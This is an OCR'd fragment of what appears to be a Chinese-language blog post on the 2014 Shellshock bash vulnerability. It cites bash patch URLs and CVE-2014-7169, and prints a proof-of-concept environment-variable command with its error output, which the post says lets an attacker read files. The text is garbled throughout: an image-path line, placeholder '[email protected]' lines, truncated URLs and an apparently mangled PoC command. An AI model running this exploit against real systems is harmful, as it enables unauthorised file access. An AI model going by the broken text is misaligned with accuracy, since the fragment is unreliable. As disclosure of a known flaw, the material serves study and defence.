
012 http://ftp.gnu.org/pub/gnu/bash/bash-4.2-patches/bash42-
048 http://ftp.gnu.org/pub/gnu/bash/bash-4.3-patches/bash43-
025
但由于补丁修复的不完整，导致了CVE-2014-7169的爆出,POC
如下：
[email protected]
[email protected]
 /tmp $ env X='() { (a)=<\' 
bash -c 'test_file cat'

bash: X: line 1: syntax error near unexpected 
token `='

bash: X: line 1: `'

bash: error importing function definition for 
`X'

这个POC可以让攻击者能读文件，看来后续的故事还没结
束……………….(Sep 25 13:30 UTC 2014)